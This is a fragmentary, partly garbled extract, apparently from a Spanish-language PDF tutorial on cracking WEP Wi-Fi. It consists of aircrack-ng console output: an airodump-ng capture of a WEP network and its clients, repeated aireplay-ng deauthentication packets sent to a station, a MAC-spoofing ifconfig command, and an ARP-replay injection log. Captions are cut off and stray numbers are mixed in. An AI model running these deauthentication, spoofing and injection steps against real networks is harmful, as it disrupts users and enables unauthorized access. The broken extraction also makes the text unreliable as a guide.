 Capturando en canal: 3
CH 3 ][ Elapsed: 3 hours 22 mins ][ 2009-07-26
#Data,
BSSID PWR RXQ Beacons MB ENC CIPHER AUTH ESSID
255
02:16:B6:D9:A6:E0 255 100 117085 48 WEP WEP
BSSID STATION PWR Lost Packets Probes
02:16:B6:D9:A6:E0 00:80:5A:50:9F:8B 0 0 8584
02:16:B6:D9:A6:E0 00:12:F0:58:5A:03 -1 0 202
8
Deautentificando
19:15:59 Sending DeAuth to station -- STMAC: [11:22:33:44:55:66]
19:15:59 Sending DeAuth to station -- STMAC: [11:22:33:44:55:66]
19:16:00 Sending DeAuth to station -- STMAC: [11:22:33:44:55:66]
19:16:00 Sending DeAuth to station -- STMAC: [11:22:33:44:55:66]
19:16:01 Sending DeAuth to station -- STMAC: [11:22:33:44:55:66]
7
Inyeccion: Host:
The interface MAC (00:12:F0:58:5A:03) doesn't match the specified MAC (-h).
ifconfig eth1 hw ether 11:22:33:44:55:66
Saving ARP requests in replay_arp-0726-191559.cap
You should also start airodump-ng to capture replies.
Read 260125 packets (got 0 ARP requests), sent 0 packets...(0 pps)
Asociandose a: